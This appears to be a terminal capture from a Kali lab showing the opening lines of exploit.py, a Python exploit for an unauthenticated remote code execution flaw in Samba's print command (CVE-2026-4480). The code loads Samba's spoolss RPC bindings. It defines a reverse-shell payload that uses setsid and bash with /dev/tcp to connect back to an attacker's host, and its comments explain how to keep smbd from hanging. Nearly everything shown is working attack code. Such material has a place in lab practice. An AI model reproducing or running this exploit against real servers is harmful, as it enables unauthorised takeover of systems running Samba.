 ┌──(kali㉿133)-[~/Desktop/lab/lab22]
└─$ head -n 25 exploit.py
#!/usr/bin/env python3
"""
CVE-2026-4480 - Samba print-command (%J) injection -> unauthenticated RCE.
Made by TheCyberGeek @ HackTheBox
"""
import argparse
import sys

try:
    from samba.dcerpc import spoolss
    from samba.param import LoadParm
    from samba.credentials import Credentials
except ImportError:
    sys.exit("[-] Samba Python bindings missing. Install with: sudo apt install python3-samba")

PRINTER_ACCESS_USE = 0x00000008


def reverse_shell(lhost, lport):
    # Must be non-empty (Samba skips the print command for a 0-byte spool file) and
    # must detach (the command runs synchronously inside EndDocPrinter; a foreground
    # shell would block smbd and hang/timeout the RPC).
    return ("setsid bash -c 'bash -i >& /dev/tcp/%s/%d 0>&1' >/dev/null 2>&1 &\n"
            % (lhost, lport)).encode()